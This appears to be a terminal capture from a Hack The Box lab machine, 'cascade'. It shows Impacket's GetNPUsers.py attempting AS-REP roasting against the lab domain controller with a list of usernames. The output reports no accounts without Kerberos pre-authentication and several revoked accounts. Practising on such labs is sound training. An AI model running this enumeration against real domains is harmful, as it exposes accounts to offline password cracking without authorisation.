 ┌──(root㉿kali)-[/challenge/htb/cascade]
└─# GetNPUsers.py -dc-ip 10.10.10.182 -request -debug -usersfile users.txt cascade.local/
Impacket v0.9.25.dev1+20220429.192148.b37fd99d - Copyright 2021 SecureAuth Corporation

[+] Impacket Library Installation Path: /usr/local/lib/python3.9/dist-packages/impacket-0.9.25.dev1+20220429.192148.b37fd99d-py3.9.egg/impacket
[+] Trying to connect to KDC at 10.10.10.182
[-] User arksvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at 10.10.10.182
[-] User s.smith doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at 10.10.10.182
[-] User r.thompson doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at 10.10.10.182
[-] User util doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at 10.10.10.182
[-] User j.wakefield doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at 10.10.10.182
[-] User s.hickson doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at 10.10.10.182
[-] User j.goodhand doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at 10.10.10.182
[-] User a.turnbull doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at 10.10.10.182
[+] Server time (UTC): 2022-05-07 13:58:37
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[+] Trying to connect to KDC at 10.10.10.182
[+] Server time (UTC): 2022-05-07 13:58:37
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[+] Trying to connect to KDC at 10.10.10.182
[-] User d.burman doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at 10.10.10.182
[-] User BackupSvc doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at 10.10.10.182
[-] User j.allen doesn't have UF_DONT_REQUIRE_PREAUTH set
[+] Trying to connect to KDC at 10.10.10.182
[+] Server time (UTC): 2022-05-07 13:58:39
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[+] Trying to connect to KDC at 10.10.10.182
[+] Server time (UTC): 2022-05-07 13:58:39
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)

┌──(root㉿kali)-[/challenge/htb/cascade]